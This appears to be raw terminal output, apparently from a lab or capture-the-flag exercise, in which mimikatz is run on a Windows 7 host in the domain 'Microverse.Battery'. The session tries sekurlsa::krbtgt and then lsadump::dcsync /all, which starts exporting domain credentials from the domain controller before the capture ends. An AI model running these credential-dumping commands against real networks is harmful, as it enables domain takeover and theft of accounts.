 mimikatz 2.2.0 x64 (oe.eo)
01/24/2023  12:40 PM    <DIR>          U000002
               0 File(s)              0 bytes
               7 Dir(s)  19,413,008,384 bytes free
C:\Users>cd ILoveJessica
C:\Users\ILoveJessica>cd ..
C:\Users>"C:\Users\ILoveJessica\Desktop\mimikatz.exe"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # klist
ERROR mimikatz_doLocal ; "klist" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and
Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz # hostname
WIN7-2.Microverse.Battery (WIN7-2)
mimikatz # sekurlsa::krbtgt
ERROR kuhl_m_sekurlsa_krbtgt ; KDC service not in LSASS memory
mimikatz # lsadump::dcsync /all
[DC] 'Microverse.Battery' will be the domain
[DC] 'WIN-P4DT0S7PTDU.Microverse.Battery' will be the DC server
[DC] Exporting domain 'Microverse.Battery'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)